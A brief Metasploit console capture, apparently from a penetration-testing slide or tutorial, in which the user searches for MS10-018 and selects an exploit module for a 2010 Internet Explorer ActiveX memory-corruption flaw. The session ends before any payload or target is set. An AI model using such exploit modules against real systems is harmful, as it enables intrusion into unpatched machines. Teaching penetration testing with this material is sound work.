 msf > search ms10-018
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/browser/ms10_018_ie_behaviors 2010-03-09 good MS10-018 Micr
orer DHTML Behaviors Use After Free
exploit/windows/browser/ms10_018_ie_tabular_activex 2010-03-09 good MS10-018 Micr
orer Tabular Data Control ActiveX Memory Corruption
msf > use exploit/windows/browser/ms10_018_ie_tabular_activex